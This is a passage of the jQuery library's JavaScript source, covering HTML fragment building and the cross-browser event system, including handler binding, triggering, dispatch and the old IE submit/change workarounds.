		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
